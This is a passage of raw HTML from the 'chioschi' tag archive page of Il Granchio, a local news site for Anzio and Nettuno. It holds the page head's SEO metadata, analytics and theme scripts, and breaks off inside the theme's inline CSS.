

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/chioschi/
body_size: 20153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/chioschi/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/chioschi/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/chioschi/#webpage","url":"https://ilgranchio.it/tag-notizie/chioschi/","name":"chioschi Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; chioschi Feed del tag" href="https://ilgranchio.it/tag-notizie/chioschi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/5791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4fac81add";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
